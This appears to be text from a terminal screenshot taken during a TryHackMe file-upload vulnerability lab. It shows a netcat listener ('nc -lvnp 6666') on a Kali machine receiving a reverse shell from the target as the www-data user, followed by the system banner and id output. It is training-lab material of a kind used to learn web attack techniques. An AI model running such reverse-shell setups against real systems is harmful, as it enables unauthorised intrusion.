 ┌──(DrunkenHacker㉿kali)-[~/MyCourses/TryHackMe/uploadvulns]
└─$ nc -lvnp 6666
listening on [any] 6666 ...
connect to [10.4.83.171] from (UNKNOWN) [10.10.58.39] 60170
Linux f300b6aced54 4.15.0-109-generic #110-Ubuntu SMP Tue Jun 23 02:39:32 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 06:24:38 up 29 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$